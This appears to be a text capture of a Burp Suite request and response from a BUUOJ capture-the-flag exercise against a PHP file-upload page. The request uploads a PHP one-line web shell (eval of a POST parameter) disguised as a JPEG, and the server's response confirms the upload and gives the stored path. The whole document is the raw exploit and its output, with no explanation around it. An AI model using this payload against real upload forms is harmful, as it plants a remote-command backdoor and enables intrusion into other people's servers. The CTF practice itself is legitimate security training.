 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 5ddab791-29c7-4fd8-a36d-5e0ddec8bd92.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------238825898927555562515222911493
8 Content-Length: 368
9 Origin: http://5ddab791-29c7-4fd8-a36d-5e0ddec8bd92.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://5ddab791-29c7-4fd8-a36d-5e0ddec8bd92.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=1a632d63e734d91ee3632ab67a58c339
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------238825898927555562515222911493
16 Content-Disposition: form-data; name="uploaded"; filename="abc"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST['cmd']);?>
20 -----------------------------238825898927555562515222911493
21 Content-Disposition: form-data; name="submit"
22
23 一键去世
24 -----------------------------238825898927555562515222911493--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 03 Jan 2024 09:15:12 GMT
4 Content-Type: text/html
5 Content-Length: 207
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12 Cache-Control: no-cache
13
14
15 <meta charset="utf-8">
<br />
16 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
17 /var/www/html/upload/4d9aa72da63a84d7ccfc81e74046d1fa/abc succesfully uploaded!